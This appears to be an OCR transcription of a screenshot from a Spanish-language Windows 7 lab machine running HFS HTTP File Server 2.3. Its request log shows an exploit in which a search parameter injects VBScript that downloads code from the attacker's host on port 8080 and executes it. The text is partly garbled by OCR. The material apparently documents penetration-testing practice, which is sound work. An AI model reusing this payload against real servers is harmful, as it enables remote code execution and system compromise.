 ImageMagick: dDqsgWyw.jpeg
Papelera de
reciclaje
Aplicaciones
vulnerables
Easy File
Manageme...
FileZilla Server
Interface
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 8080 You are in Easy mode
Open in browser http://172.19.99.61:8080/ Copy to clipboard
Virtual File System Log
/
8:12:17 172.19.99.143:46944 Requested GET /
8:15:33 172.19.99.143:33049 Requested GET /?search=> On+Error+Resume+Ne
> x.Open+"GET","http://172.19.99.143:8080/agrgYb6",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
8:15:33 172.19.99.143:40547 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
Windows 7
Compilación 7601
Esta copia de Windows no es original
ES 8:22
12/01/2023